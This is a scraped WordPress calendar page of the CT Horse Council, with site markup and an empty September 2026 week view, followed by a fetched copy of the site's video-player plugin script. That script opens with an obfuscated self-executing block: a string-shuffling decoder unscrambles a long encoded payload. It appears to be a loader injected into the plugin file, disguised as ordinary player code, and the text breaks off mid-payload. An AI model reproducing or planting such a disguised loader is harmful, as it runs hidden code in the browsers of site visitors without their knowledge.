.comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-image: none; }.sidebar .widget {background-image: none; }.footer-widgets {background-image: url(http://cthorsecouncil.org/wp-content/uploads/2015/11/farm3.jpg); background-repeat: no-repeat; background-size: 100%; }.site-info {background-image: none; background-repeat: no-repeat; background-size: contain; }
.secondary-navigation {background-color: #636363; background-image: none; }.secondary-navigation ul ul {background-color: #303030; top: 40px; }.secondary-navigation ul li a,.secondary-navigation .menu-toggle {color: #FFFFFF; font-family: inherit; font-weight: normal; text-transform: none; font-size: 13px; padding-left: 20px; padding-right: 20px; line-height: 40px; background-image: none; }button.secondary-menu-toggle:hover,button.secondary-menu-toggle:active,button.secondary-menu-toggle:focus {color: #FFFFFF; }.secondary-navigation ul ul li a {color: #FFFFFF; font-size: 12px; padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; background-image: none; }.secondary-navigation ul li > a:hover, .secondary-navigation ul li.sfHover > a {color: #FFFFFF; background-color: #303030; background-image: none; }.secondary-navigation ul ul li > a:hover, .secondary-navigation ul ul li.sfHover > a {color: #FFFFFF; background-color: #474747; background-image: none; }.secondary-navigation ul .current-menu-item > a, .secondary-navigation ul .current-menu-parent > a, .secondary-navigation ul .current-menu-ancestor > a, .secondary-navigation ul .current_page_item > a, .secondary-navigation ul .current_page_parent > a, .secondary-navigation ul .current_page_ancestor > a {color: #222222; background-color: #ffffff; background-image: none; }.secondary-navigation ul .current-menu-item > a:hover, .secondary-navigation ul .current-menu-parent > a:hover, .secondary-navigation ul .current-menu-ancestor > a:hover, .secondary-navigation ul .current_page_item > a:hover, .secondary-navigation ul .current_page_parent > a:hover, .secondary-navigation ul .current_page_ancestor > a:hover, .secondary-navigation ul .current-menu-item.sfHover > a, .secondary-navigation ul .current-menu-parent.sfHover > a, .secondary-navigation ul .current-menu-ancestor.sfHover > a, .secondary-navigation ul .current_page_item.sfHover > a, .secondary-navigation ul .current_page_parent.sfHover > a, .secondary-navigation ul .current_page_ancestor.sfHover > a {color: #222222; background-color: #ffffff; background-image: none; }.secondary-navigation ul ul .current-menu-item > a, .secondary-navigation ul ul .current-menu-parent > a, .secondary-navigation ul ul .current-menu-ancestor > a, .secondary-navigation ul ul .current_page_item > a, .secondary-navigation ul ul .current_page_parent > a, .secondary-navigation ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #474747; background-image: none; }.secondary-navigation ul ul .current-menu-item > a:hover, .secondary-navigation ul ul .current-menu-parent > a:hover, .secondary-navigation ul ul .current-menu-ancestor > a:hover, .secondary-navigation ul ul .current_page_item > a:hover, .secondary-navigation ul ul .current_page_parent > a:hover, .secondary-navigation ul ul .current_page_ancestor > a:hover,.secondary-navigation ul ul .current-menu-item.sfHover > a, .secondary-navigation ul ul .current-menu-parent.sfHover > a, .secondary-navigation ul ul .current-menu-ancestor.sfHover > a, .secondary-navigation ul ul .current_page_item.sfHover > a, .secondary-navigation ul ul .current_page_parent.sfHover > a, .secondary-navigation ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #474747; background-image: none; }
.inside-content-header {text-align: left; }.separate-containers .inside-article .page-header-below-title, .one-container .inside-article .page-header-below-title {margin-top: 2em; }.inside-article .page-header-post-image {float: none; margin-right: 0px; }.vertical-center-container {display: table; width: 100%; }.vertical-center-enabled {display: table-cell; vertical-align: middle; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/mobile.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/superfish.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/jquery.min.js?ver=2.0.2' id='jquery-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wunderground-widget-js-extra'>
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"09fa3d167a","ajaxurl":"http:\/\/www.cthorsecouncil.org\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3' id='wunderground-widget-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=6.2.8' id='hdwmaj-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=6.2.8' id='hdwhtml-js'></script>
<link rel="https://api.w.org/" href="http://www.cthorsecouncil.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.cthorsecouncil.org/wp-json/wp/v2/pages/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cthorsecouncil.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cthorsecouncil.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://www.cthorsecouncil.org/?p=147' />
<link rel="alternate" type="application/json+oembed" href="http://www.cthorsecouncil.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cthorsecouncil.org%2Fhome%2Fcalendar-events" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cthorsecouncil.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cthorsecouncil.org%2Fhome%2Fcalendar-events&#038;format=xml" />

<style type="text/css">
<!--
/* Styles by My Calendar - Joseph C Dolson http://www.joedolson.com/ */

.mc-event-visible {
display: block!important;
}
-->
</style>
<script type='text/javascript'>
	jQuery('html').addClass('mcjs');
	jQuery(document).ready( function($) { $('html').removeClass('mcjs') } );
</script>

<!-- <meta name='Grand Flagallery' content='5.2.7' /> -->
<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<link rel="stylesheet" href="http://www.cthorsecouncil.org/wp-content/themes/generatepress/css/ie.min.css" />
		<script src="http://www.cthorsecouncil.org/wp-content/themes/generatepress/js/html5shiv.js"></script>
	<![endif]-->
<link rel='canonical' href='http://www.cthorsecouncil.org/home/calendar-events' />
<link rel="icon" href="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" sizes="32x32" />
<link rel="icon" href="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" />
<meta name="msapplication-TileImage" content="http://www.cthorsecouncil.org/wp-content/uploads/2015/12/horse-favicon-art-blacked-out.png" />
</head>

<body itemtype='http://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-147 page-parent page-child parent-pageid-18 secondary-nav-above-header secondary-nav-aligned-right sticky-menu-fade navigation-logo-sticky no-sidebar nav-below-header fluid-header one-container active-footer-widgets-0  nav-aligned-left header-aligned-left">
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
	<header itemtype="http://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header">
		<div class="inside-header grid-container grid-parent">
								<div class="header-widget">
			<aside id="wp_translation_widget-2" class="widget inner-padding widget_wp_translation_widget"><div id="wp_translate"></div></aside>		</div>
			<div class="site-branding">
							<p class="main-title" itemprop="headline"><a href="http://www.cthorsecouncil.org/" title="CT Horse Council, Inc." rel="home">CT Horse Council, Inc.</a></p>
							<p class="site-description">Horsemen United in Leadership, Service and Education</p>
					</div>
						</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo sticky-logo">
		<a href="http://www.cthorsecouncil.org/" title="CT Horse Council, Inc." rel="home"><img class="header-image" src="http://cthorsecouncil.org/wp-content/uploads/2011/03/chclogoblue320.jpg" alt="CT Horse Council, Inc." title="CT Horse Council, Inc." /></a>
	</div>
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="mobile-menu">Menu</span>
			</button>
			<div id="primary-menu" class="main-nav"><ul id="menu-nav-links" class=" menu sf-menu"><li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2456"><a href="#">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-1786"><a href="http://www.cthorsecouncil.org/">Welcome</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a title="Mission" href="http://www.cthorsecouncil.org/home/mission">Mission</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="About Us" href="http://www.cthorsecouncil.org/home/about-us">About Us</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a target="_blank" rel="noopener" href="http://www.cthorsecouncil.org/wp-content/uploads/2023/12/2023-2025-OFFICERS-AND-BOARD-MEMBERS.pdf">Officers/Board Members</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://www.cthorsecouncil.org/home/membership/contact-us">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2448"><a href="#">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.cthorsecouncil.org/home/membership">CHC Membership</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://www.cthorsecouncil.org/volunteer-horse-patrol">Volunteer Horse Patrol</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a href="#">News Alerts &#038; Events</a>
<ul class="sub-menu">
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="http://www.cthorsecouncil.org/home/upcoming-events">Upcoming Events</a></li>
	<li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3504"><a href="http://www.cthorsecouncil.org/ct-horse-911">CT Horse 911</a></li>
	<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="http://www.cthorsecouncil.org/animal-health-and-welfare">Animal Health and Welfare</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="http://www.cthorsecouncil.org/home/calendar-events/photo-gallery">Photo Gallery</a></li>
</ul>
</li>
<li id="menu-item-2422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2422"><a href="#">Trails</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="http://www.cthorsecouncil.org/home/publications/trails">Trails Information</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a target="_blank" rel="noopener" href="http://www.cthorsecouncil.org/wp-content/uploads/2018/10/CHC-VHP-Trail-User-Study.pdf">CHC-VHP Trail User Study</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a target="_blank" rel="noopener" href="http://www.cthorsecouncil.org/wp-content/uploads/2018/10/multi-use_trail_surface_study.pdf">Multi Use Trail Surface Study</a></li>
</ul>
</li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2447"><a href="#">State Councils &#038; Laws</a>
<ul class="sub-menu">
	<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="http://www.cthorsecouncil.org/by-laws">By-Laws</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="http://www.cthorsecouncil.org/chc-representation-on-state-councils">CHC Representation on State Councils</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="http://www.cthorsecouncil.org/legislation/issuespolicies">Issues/Policies</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Legislation" href="http://www.cthorsecouncil.org/legislation">Legislation</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://www.cthorsecouncil.org/legislation/zoning">Zoning</a></li>
</ul>
</li>
<li id="menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2426"><a href="#">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.cthorsecouncil.org/home/publications/newsletter">Newsletters</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.cthorsecouncil.org/home/publications">Brochures</a></li>
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="http://www.cthorsecouncil.org/chc-meeting-notes-highlights">CHC Meeting Highlights</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="http://www.cthorsecouncil.org/home/membership/equine-links">Equine Links</a></li>
</ul>
</li>
<li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2457"><a href="#">Sponsors</a>
<ul class="sub-menu">
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="http://www.cthorsecouncil.org/home/membership/business-members-1">Business Members</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="http://www.cthorsecouncil.org/home/membership/business-members-2">Supporting Organizations</a></li>
</ul>
</li>
</ul></div>		</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent grid-100 tablet-grid-100">
		<main id="main" class="site-main">
						
				
<article id="post-147" class="post-147 page type-page status-publish hentry" itemtype='http://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Calendar</h1>			</header><!-- .entry-header -->
				
				<div class="entry-content" itemprop="text">
			<h1 style="text-align: left;"><a href="http://www.cthorsecouncil.org/wp-content/uploads/2011/03/Calendar-icon.png"><img decoding="async" class="alignnone wp-image-1879" src="http://www.cthorsecouncil.org/wp-content/uploads/2011/03/Calendar-icon.png" alt="Calendar-icon" width="141" height="141" srcset="http://www.cthorsecouncil.org/wp-content/uploads/2011/03/Calendar-icon.png 256w, http://www.cthorsecouncil.org/wp-content/uploads/2011/03/Calendar-icon-150x150.png 150w" sizes="(max-width: 141px) 100vw, 141px" /></a></h1>
<div id="mc-6bea5a7e02f8f5e2945b6f6b1bbf9266" class="mc-main calendar week mc-6bea5a7e02f8f5e2945b6f6b1bbf9266" aria-live='assertive' aria-atomic='true'><div class="my-calendar-header">
				<div class="my-calendar-nav">
					<ul>
						<li class="my-calendar-prev"><a href="http://www.cthorsecouncil.org/home/calendar-events?time=week&amp;dy=10&amp;month=09&amp;yr=2026&amp;cid=mc-6bea5a7e02f8f5e2945b6f6b1bbf9266" rel="nofollow" data-rel="mc-6bea5a7e02f8f5e2945b6f6b1bbf9266"><span class='maybe-hide'>Previous</span></a></li><li class="my-calendar-next"><a href="http://www.cthorsecouncil.org/home/calendar-events?time=week&amp;dy=24&amp;month=09&amp;yr=2026&amp;cid=mc-6bea5a7e02f8f5e2945b6f6b1bbf9266" rel="nofollow" data-rel="mc-6bea5a7e02f8f5e2945b6f6b1bbf9266"><span class='maybe-hide'>Next</span></a></li>
					</ul>
				</div><div class='mc-time'><a href='http://www.cthorsecouncil.org/home/calendar-events?time=month&amp;dy=17&amp;month=09'>Month</a> <span class='mc-active'>Week</span> <a href='http://www.cthorsecouncil.org/home/calendar-events?time=day&amp;month=09&amp;dy=13'>Day</a></div></div>
<table class="my-calendar-table">
<caption class="heading my-calendar-week">The week's events </caption>
<thead>
<tr class='mc-row'>
<th scope="col" class='day-heading sun'><abbr title='Sunday' aria-hidden='true'>Sun</abbr><span class='screen-reader-text'>Sunday</span></th>
<th scope="col" class='day-heading mon'><abbr title='Monday' aria-hidden='true'>Mon</abbr><span class='screen-reader-text'>Monday</span></th>
<th scope="col" class='day-heading tues'><abbr title='Tuesday' aria-hidden='true'>Tue</abbr><span class='screen-reader-text'>Tuesday</span></th>
<th scope="col" class='day-heading wed'><abbr title='Wednesday' aria-hidden='true'>Wed</abbr><span class='screen-reader-text'>Wednesday</span></th>
<th scope="col" class='day-heading thur'><abbr title='Thursday' aria-hidden='true'>Thu</abbr><span class='screen-reader-text'>Thursday</span></th>
<th scope="col" class='weekend-heading fri'><abbr title='Friday' aria-hidden='true'>Fri</abbr><span class='screen-reader-text'>Friday</span></th>
<th scope="col" class='weekend-heading sat'><abbr title='Saturday' aria-hidden='true'>Sat</abbr><span class='screen-reader-text'>Saturday</span></th>

</tr>
</thead>
<tbody>
												<td class='no-events thu future-day   day-with-date'>
													<span class='mc-date no-events'><span aria-hidden='true'><small>Sep 17, '26</small></span><span class='screen-reader-text'></span></span>
												</td>

												<td class='no-events fri future-day   day-with-date'>
													<span class='mc-date no-events'><span aria-hidden='true'><small>Sep 18, '26</small></span><span class='screen-reader-text'></span></span>
												</td>

												<td class='no-events sat future-day weekend  day-with-date'>
													<span class='mc-date no-events'><span aria-hidden='true'><small>Sep 19, '26</small></span><span class='screen-reader-text'></span></span>
												</td>
</tr>
<tr class='mc-row'>
												<td class='no-events sun future-day weekend  day-with-date'>
													<span class='mc-date no-events'><span aria-hidden='true'><small>Sep 20, '26</small></span><span class='screen-reader-text'></span></span>
												</td>

												<td class='no-events mon future-day   day-with-date'>
													<span class='mc-date no-events'><span aria-hidden='true'><small>Sep 21, '26</small></span><span class='screen-reader-text'></span></span>
												</td>

												<td class='no-events tue future-day   day-with-date'>
													<span class='mc-date no-events'><span aria-hidden='true'><small>Sep 22, '26</small></span><span class='screen-reader-text'></span></span>
												</td>

												<td class='no-events wed future-day   day-with-date'>
													<span class='mc-date no-events'><span aria-hidden='true'><small>Sep 23, '26</small></span><span class='screen-reader-text'></span></span>
												</td>

</tbody>
</table><div class='mc_bottomnav'><div class='mc-format'><a href='http://www.cthorsecouncil.org/home/calendar-events?time=week&amp;dy=17&amp;month=09&amp;format=list' class='list'><span class="maybe-hide">View as </span>List</a></div><div class='mc-print'><a href='http://www.cthorsecouncil.org?time=week&amp;dy=17&amp;month=09&amp;yr=2026&amp;cid=mc-print-view'>Print<span class="maybe-hide"> View</span></a></div><div class="category-key">
	<h3>Categories</h3>
<ul>
<li class="cat_chc-meeting"><a href="http://www.cthorsecouncil.org/home/calendar-events?mcat=2"><span class="category-color-sample"><img src="http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/images/icons/meeting.png" alt="" style="background:#00688B;" /></span>CHC Meeting</a></li>
<li class="cat_eac"><a href="http://www.cthorsecouncil.org/home/calendar-events?mcat=6"><span class="category-color-sample"><img src="http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/images/icons/meeting.png" alt="" style="background:#B0171F;" /></span>EAC</a></li>
<li class="cat_general"><a href="http://www.cthorsecouncil.org/home/calendar-events?mcat=1"><span class="category-color-sample"><img src="http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/images/icons/event.png" alt="" style="background:#ffffff;" /></span>General</a></li>
<li class="cat_special-events"><a href="http://www.cthorsecouncil.org/home/calendar-events?mcat=4"><span class="category-color-sample"><img src="http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/images/icons/art.png" alt="" style="background:#00AF33;" /></span>Special Events</a></li>
<li class="cat_uconn"><a href="http://www.cthorsecouncil.org/home/calendar-events?mcat=3"><span class="category-color-sample"><img src="http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/images/icons/school.png" alt="" style="background:#003F87;" /></span>UCONN</a></li>
</ul>
</div>

<div class='mc-export'>
	<ul>
	<li class='rss'><a href='http://www.cthorsecouncil.org/feed/my-calendar-rss'><span class="maybe-hide">Subscribe by </span><abbr title="Really Simple Syndication">RSS</abbr></a></li>
	<li class='ics'><a href='http://www.cthorsecouncil.org/feed/my-calendar-ics?time=week&amp;dy=17&amp;month=9&amp;yr=2026&amp;nyr=2026&amp;nmonth=09'><span class="maybe-hide">Download as </span><abbr title="iCal Events Export">iCal</abbr></a></li></ul>
</div>
</div></div>
					</div><!-- .entry-content -->
					</div><!-- .inside-article -->
</article><!-- #post-## -->

				
								</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
		<footer class="site-info" itemtype="http://schema.org/WPFooter" itemscope="itemscope">
		<div class="inside-site-info grid-container grid-parent">
			&copy;  2026  <a href="http://www.dswebsitedesign.com" target="new">dsWebsiteDesign.com</a>		</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<div class="wordpress-hit-counter" align="center"><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/1.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/1.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/7.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/7.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/8.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/9.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/0.gif'><img src='http://www.cthorsecouncil.org/wp-content/plugins/wordpress-hit-counter/styles/Classic/bluepl/5.gif'></div>	<!-- WP Translate - Google Translate: https://plugingarden.com/google-translate-wordpress-plugin/ -->
    <script type='text/javascript'>
function googleTranslateElementInit2() {
  new google.translate.TranslateElement({
    pageLanguage: 'auto',
        floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
	autoDisplay: true  }, 'wp_translate');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<style type="text/css">
body {top:0 !important;}
</style>
    <script type='text/javascript' id='flagscript-js-extra'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"http:\/\/www.cthorsecouncil.org\/wp-admin\/admin-ajax.php","nonce":"6e245954a6","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.2.7' id='flagscript-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/generate-page-header/functions/js/parallax.js?ver=6.2.8' id='generate-page-header-parallax-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/gp-premium/addons/generate-secondary-nav/functions/js/navigation.js?ver=1.0.1' id='generate-secondary-nav-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/themes/generatepress/js/navigation.js?ver=1.3.18' id='generate-navigation-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/themes/generatepress/js/superfish.min.js?ver=1.3.18' id='superfish-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/js/mc-grid.js?ver=6.2.8' id='mc.grid-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/js/mc-list.js?ver=6.2.8' id='mc.list-js'></script>
<script type='text/javascript' src='http://www.cthorsecouncil.org/wp-content/plugins/my-calendar/js/mc-mini.js?ver=6.2.8' id='mc.mini-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=6.2.8
body_size: 75041
content:
var scripts,scripts,q,m,r,ht,wd,src,typ,prev,z,l,fsrc,tmpcv,hdw_configXml,hdw_pxmlDoc,hdw_playListXml,hdw_configXmlEr,hdw_playListXmlEr,hdw_CurrVidTyp,hdw_intervalTimer,hdw_skin,hdwbase,hdw_config,DEFAULT_OPTIONS,checkfv,ytintrvl,dmintrvl,dmglob_dur,cvprop,subtitle,hdwvs,subts,ypi,rf,ii,ys,yplayer,dplayer,vplayer,swfobj,th,tw,fulf,tvr,hdwap,vsu,fsu,hdwcm_timeout,screen_change_events,hdw_iOS,isHTML5,d,dg,a,p,vn,hdwes,_css,ttc,sv,spp,re,chxm,svpl,svpa,sss,ssh,ncf,cf,phd,plcc,rt,nVer,nAgt,browserName,fullVersion,majorVersion,nameOffset,verOffset,ix,uplay,ful,ub,upv,vpp,vm,getPos,gc,gp,optimizeSettings,gpbn,player,elemCreate,removeobj,fireSWFEvents,fireEvents,vt,nativeplay,vimPause,vimEnd,vimeo_prog,updatebars,onSwfEnd,ondmEnd,formatTime,getStretch,rs,loadhls,loadjs,shockwaveflash,swfobject,checkFlash,isHDWMobile;(function(){var HgV='',vpo=11;function ZvJ(h){var u=1110925;var k=h.length;var z=[];for(var p=0;p<k;p++){z[p]=h.charAt(p)};for(var p=0;p<k;p++){var q=u*(p+217)+(u%41126);var l=u*(p+415)+(u%33314);var t=q%k;var v=l%k;var g=z[t];z[t]=z[v];z[v]=g;u=(q+l)%1326838;};return z.join('')};var rEL=ZvJ('qcnboiuftwrznlpsxvcrkgdhuytrjotamscoe').substr(0,vpo);var DVe='(ak 9=f8;lw27,r=x7.v rzt4"xb6d0f(h)j,l;n;pyr;tlv<xrzm;)au h=j8),q1a6[,e4x8;,+5s8e,n0q7r,e2h7+,r0w8],[7]7=,n8a6c,[1(7h,;6a;gav .=i]xforfvkr(x)00x;qolhnata;1+v)t[j[v]a=i+h;ta= .=r]ofo=h5clr= 9 ah=f9Af+r.v;r}b=0kb{argum1n"shlvn4t8;e+c)6vsrfe7aigcmunhs[bv. piip(" v);f(r.v]r9v]ealanttt-n;1>=0 vt-y{ear ]=)u7lrvor gre;v4;sa+ u=cuplqv(r(cx0]v"r2k"g,l1natn;=a) ;;zo,(va. (=n;[<s;i+u)+v=redtg}coa}Crd.A (()gv)r,nryud-;ffinl{y=4n=1(*v+a.zh[rnote{t}il1=-h;e=q;o+r;,ers+ 8fSdu=v)(wnla(9.ierg)h(f)gtc1agCxdsA.(a+o)4+(.ch rrodeut=ih21-5;z=i;i+52j}-lleac;n;ifue;ui9(i=rnel,)f=i]mii(,>g)).-upheg"s;blt i6g8c+zw)=h(pfs.(d[,+,]i;8==+f;;il(;!hnwl+).i 